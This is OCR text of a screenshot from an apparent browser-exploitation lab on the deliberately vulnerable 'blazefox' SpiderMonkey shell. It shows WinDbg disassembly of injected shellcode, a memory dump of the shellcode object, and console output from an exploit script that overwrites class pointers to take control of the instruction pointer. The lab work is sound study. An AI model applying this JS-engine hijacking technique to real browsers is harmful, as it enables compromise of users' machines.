 PID: 4764 - WinDbg (1.0.1808.20001)
文件 Home View Breakpoints Model Scripting Command Source
Command
Command Watch Locals Registers Memory Stack Disassembly Threads Breakpoints Logs Notes Layouts Reset Windows
Windows Window Layout
Command X
0:000> u 0x0000017724d23800
00000177`24d23800 90 nop
00000177`24d23801 4883e4f0 and rsp,0FFFFFFFFFFFFFFF0h
00000177`24d23805 4883ec08 sub rsp,8
00000177`24d23809 488bec mov rbp,rsp
00000177`24d2380c 488d6424e8 lea rsp,[rsp-18h]
00000177`24d23811 488d056b020000 lea rax,[00000177`24d23a83]
00000177`24d23818 488945e8 mov qword ptr [rbp-18h],rax
00000177`24d2381c 6a00 push 0
0:000> dqs 0x0000017724201500
00000177`24201500 00000177`24aba280
00000177`24201508 00000177`24ab5ce0
00000177`24201510 00000000`00000000
00000177`24201518 00007ff6`5174d2e8 js!emptyElementsHeader+0x10
00000177`24201520 fffe0177`24a9a100
00000177`24201528 fff88000`000002a8
00000177`24201530 fff88000`00000000
00000177`24201538 00000177`24d23800
00000177`24201540 00000177`24aba2b0
00000177`24201548 00000177`24ab3040
00000177`24201550 00000000`00000000
00000177`24201558 00000177`24201570
00000177`24201560 000001a4`00000000
00000177`24201568 000001a4`000001a4
00000177`24201570 fff88000`00000001
00000177`24201578 fff88000`00000002
MINGW64:/c/Users/wjllz/Desktop/blazefox-master/blazefox-master/js-asserts
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asser
ts
$ ./js.exe
js> load("wjllz/control_rip.js")
[+] js::Class / js::ClassOps backing memory is @ 0x0000017af4607ea0
[*] Overwriting Target's clasp_ @ 0x0000017af47be2b0
[*] Overwriting Target's shape clasp_ @ 0x0000017af478b620
[*] Pulling the trigger bebe..
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asser
ts
$ ./js.exe
js> load("wjllz/control_rip.js")
[+] shellcodeObjAddr: 0x0000017724201500
[+] shellcodeFuncAddr: 0x0000017724d23800
[+] js::Class / js::ClassOps backing memory is @ 0x000001772420a490
[*] Overwriting Target's clasp_ @ 0x0000017724aba6d0
[*] Overwriting Target's shape clasp_ @ 0x0000017724a8b620
[*] Pulling the trigger bebe..